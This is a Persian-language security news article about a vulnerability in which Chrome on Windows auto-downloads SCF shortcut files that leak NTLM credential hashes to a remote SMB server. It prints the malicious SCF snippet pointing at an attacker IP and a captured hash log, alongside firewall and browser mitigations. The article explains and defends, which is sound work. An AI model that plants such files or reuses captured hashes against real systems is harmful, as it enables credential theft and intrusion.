یک محقق امنیتی یک آسیبپذیری جدی را در تنظیمات پیشفرض آخرین نسخه از مرورگر گوگل کروم که بر روی تمامی نسخههای سیستمعامل ویندوز شامل ویندوز ۱۰ قابل اجرا شدن است، کشف کرده است که میتواند به یک مهاجم از راه دور اجازه دهد تا نام کاربری و کلمه عبور کاربر را بدزدد.

نام محققی که این آسیبپذیری را کشف کرده است، Bosko Stankovic از شرکت DefenseCode است[۱]. این آسیبپذیری اینگونه عمل میکند که مشاهده یک وبسایت شامل یک فایل SFC مخرب، میتواند به قربانیان اجازه دهد تا به بدون آگاهی داشتن، اطلاعات ضروری مرتبط با ورود به کامپیوتر شخصی خود را با مهاجمان از طریق گوگل کروم و پروتکل SMB به اشتراک گذارند.

این روش جدید نیست و توسط Stuxnet (یک بدافزار قوی که بهطور خاص طراحی شده بود تا فرآیند صلحآمیز هستهای کشور ایران را نابود کند.) مورد بهرهبرداری قرار گرفته بود[۲] و از فایلهای LNK که نوعی میانبر در ویندوز هستند استفاده میکرد و سیستمها را در معرض خطر قرار میداد.

چیزی که این حمله را نسبت به دیگر حملات متمایز میکند این حقیقت است که چنین حملات احراز هویت SMB برای اولین بار در گوگل کروم مورد استفاده قرار گرفت.

کروم + SCF + SMB = دزدیده شدن اطلاعات حساس ورود کاربر به ویندوز

فرمت فایل میانبر SFC یا همان پوسته فرمان فایل(۱) مشابه فایلهای LNK عمل میکند و بهگونهای طراحی شده است تا مجموعهای محدود از دستورات ویندوز اکسپلورر را پشتیبانی کند که به تعریف کردن یک آیکون (مانند آیکون My Computer یا Recycle Bin) در صفحه دسکتاپ شما کمک میکند.

Stankovic در یک وبلاگ اینگونه این عیب را توضیح میدهد: “در حال حاضر، یک مهاجم فقط به این نیاز دارد که قربانی (که دارای گوگل کروم و ویندوز کاملاً بهروز شده است) را گول بزند تا از وبسایت مربوط به مهاجم بازدید کند تا از این طریق مهاجم بتواند اطلاعات کاربری او را بدزدد.”

اساساً، لینکهای میانبر بر روی دسکتاپ شما یک فایل متنی هستند با یک ترکیب خاص از کد پوسته(۱) که محل قرارگیری آیکون، نام برنامه و محل برنامه در آن مشخص شده است.

[Shell]

Command=2

IconFile=explorer.exe,3

ازآنجاکه کروم به فایلهای SCF ویندوز اعتماد دارد، مهاجمان میتوانند قربانیان را گول بزنند تا وبسایت آنها را که شامل یک فایل میانبر دستکاری شده مخرب است، بازدید کنند که این فایل بهصورت خودکار بر روی سیستم مورد هدف و بدون گرفتن تأییدیه از کاربر دانلود میشود.

بهمحض اینکه کاربر فولدری را که حاوی فایل دانلود شده است باز میکند بلافاصله و یا بعداً این فایل بهصورت خودکار اجرا میشود تا یک آیکون را بدون اینکه کاربر بر روی آن کلیک کند، بازیابی کند.

اما بهجای آنکه محل تصویر یک آیکون تنظیم شود، فایل SCF مخرب توسط مهاجم و شامل محل سرور SMB از راه دور ساخته میشود.

[Shell]

IconFile=\\170.170.170.170\icon

بنابراین، بهمحض اینکه فایل SCF تلاش میکند تا تصویر آیکون موردنظر را بازیابی کند، بهگونهای گول میخورد تا یک احراز هویت خودکار را بسازد که توسط سرور از راه دور مهاجم بر روی پروتکل SMB کنترل میشود که از این طریق نام کاربری و کلمه عبور درهم کاربر را تحویل میدهد و به مهاجم اجازه میدهد تا از این اطلاعات استفاده کند و به کامپیوتر شخصی شما و یا شبکه شما وارد شود.

Stankovic میگوید: “قرار دادن محل یک آیکون در یک سرور SMB از راه دور یک شاخص حمله شناخته شده است که از ویژگی احراز هویت خودکار ویندوز سوءاستفاده میکند در هنگامیکه به سرویسهایی مانند اشتراکگذاری فایل از راه دور دسترسی داشته باشد.”

اما پس از حملات Stuxnet مایکروسافت فایلهای LNK را مجبور کرد تا آیکونهای خود را فقط از منابع داخلی بارگذاری کنند بنابراین آنها دیگر نسبت به چنین حملاتی آسیبپذیر نبودند که آنها را مجبور به بارگذاری یک کد مخرب از سرورهای بیرونی میکرد.

بااینحال، فایلهای SCF رهاشده باقی ماندند.

بهرهبرداری از احراز هویت هشِ LM/NTLM از طریق فایل SCF

اما سؤال اینجاست که چرا سیستمعامل ویندوز کامپیوتر شخصی شما، اطلاعات کاربری شما را به یک سرور تقدیم میکند؟



این روشی است که احراز هویت از طریق پروتکل SMB یا مسدود کردن پیام سرور(۳) به همراه مکانیزم احراز هویت پاسخ/چالش NTLM کار میکند.

بهطور خلاصه، احراز هویت LM/NTLM در چهار مرحله کار میکند:

- کاربران ویندوز تلاش میکنند تا وارد یک سرور شوند.

- سرور مربوطه با یک مقدارِ چالش پاسخ میدهد و از کاربر درخواست میکند تا مقدار چالش را توسط کلمه عبور هشِ خود رمزنگاری کند و آن را بازگرداند.

- ویندوز درخواست SCF را با فرستادن نام کاربری مشتری و نسخه هش(۴) شده کلمه عبور او به سرور پاسخ میدهد.

- در مرحله بعد سرور پاسخ مربوطه را گرفته و اگر کلمه عبور هش شده کاربر صحیح باشد، احراز هویت را تأیید میکند.

حال در سناریوی حمله SCF، که توسط Stankovic بهدقت توضیح داده شده است، مطابق مرحله سوم که در بالا توضیح داده شد، ویندوز تلاش خواهد کرد تا بهصورت خودکار به یک سرور SMB مخرب از طریق فراهم کردن نام کاربری و کلمه عبور هش شده NTLMv2 پاسخ دهد.

اگر کاربر زیرمجموعهای از یک شبکه متعلق به یک شرکت بزرگ باشد، اطلاعات تخصیص شده به کاربر برای ورود به این شبکه توسط مدیر شبکه این شرکت، برای مهاجم فرستاده خواهد شد.

اگر قربانی یک کاربر خانگی باشد، نام کاربری و کلمه عبور کاربر برای ورود به ویندوز برای مهاجم ارسال خواهد شد.

[*] SMB Captured – 2017-05-15 13:10:44 +0200

NTLMv2 Response Captured from 173.203.29.182:62521 – 173.203.29.182

USER:Bosko DOMAIN:Master OS: LM:

LMHASH:Disabled

LM_CLIENT_CHALLENGE:Disabled

NTHASH:98daf39c3a253bbe4a289e7a746d4b24

NT_CLIENT_CHALLENGE:01010000000000000e5f83e06fcdd201ccf26d91cd9e326e00

Bosko::Master:1122334455667788:98daf39c3a253bbe4a289e7a746d4b24:01010000

e5f83e06fcdd201ccf26d91cd9e326e00000000020000000000000000000000

بدون شک اطلاعات ارسالشده بهصورت رمزنگاریشده هستند اما میتوانند در آینده brute-forced شده تا کلمات عبور را بازیابی کنند.

این محقق میگوید: “این نکته قابل توجه است که فایلهای SCF در ویندوز اکسپلورر بدون پسوند ظاهر میشوند و بدون در نظر گرفتن تنظیمات مربوط به فایل و فولدرها در ویندوز. بنابراین، نام picture.jpg.scf در ویندوز اکسپلورر بهصورت picture.jpg نمایش داده میشود. به همین علت است که ماهیت حملات استفاده از فایلهای SCF همیشه مخفی میماند.”

گاهی اوقات نیاز به رمزگشایی کردن از کلمه عبور نیز نخواهد بود.

ازآنجاییکه تعدادی از سرویسهای مایکروسافت کلمات عبور را در فرمت هش نیز قبول میکنند، مهاجم مربوطه حتی میتواند از کلمات عبور رمزنگاریشده برای ورود به سرویسهایی مانند OnrDrive، Outlook.com، Office 365، Office Online، Skype، Xbox Live و دیگر سرویسهای مایکروسافت که دارای این ویژگی هستند، استفاده کند.

چنین آسیبپذیریهایی، بر طبق گفته این محقق، میتواند باعث به وجود آمدن تهدیدات جدی نسبت به سازمانهای بزرگ شود. این آسیبپذیریها مهاجمان را قادر میسازد تا یکی از اعضای آنها را جعل هویت کرده و به مهاجم اجازه میدهد تا بلافاصله از امتیازات به دست آورده دوباره استفاده کند تا سطح دسترسی را افزایش داده و بر روی منابع IT سازمان موردنظر دسترسی و کنترل داشته باشد و نسبت به دیگر اعضا نیز حملاتی را انجام دهد.

نحوه مقابله با حملات مرتبط با احراز هویت SMB

خیلی ساده، ارتباطات خروجی SMB (پورتهای TCP شامل ۱۳۹ و ۴۴۵) را از شبکه داخلی به یک WAN از طریق فایروال مسدود کنید، بنابراین کامپیوترهای داخلی نمیتوانند با سرورهای SMB راه دور ارتباط داشته باشند.

Stankovic همچنین به کاربران پیشنهاد داده است تا گزینه غیرفعال کردن دانلود خودکار را در گوگل کروم به روش زیر مدنظر قرار دهند:

Settings → Show advanced settings → and then Check the “Ask where to save each file before downloading

این تغییرات به شما اجازه میدهد تا بهصورت دستی هر تلاش برای دانلودی را از طریق گوگل کروم تأیید کنید، که بهطور قابلتوجهی خطر اینگونه حملات را کاهش میدهد.

گوگل از این آسیبپذیری آگاه است و گفته است که در حال کاربر روی ارائه وصله مناسب برای آن است، اما زمانی برای ارائه آن تعیین نکرده است.

منابع

[۱] http://defensecode.com/news_article.php?id=21

[۲] http://thehackernews.com/2015/02/hard-drive-firmware-hacking.html

[۳] http://thehackernews.com/2017/05/chrome-windows-password-hacking.html

(۱) Shell Command File

(۲) specific syntax of shell code

(۳) Server Message Block

(۴) Hash

ثبت ديدگاه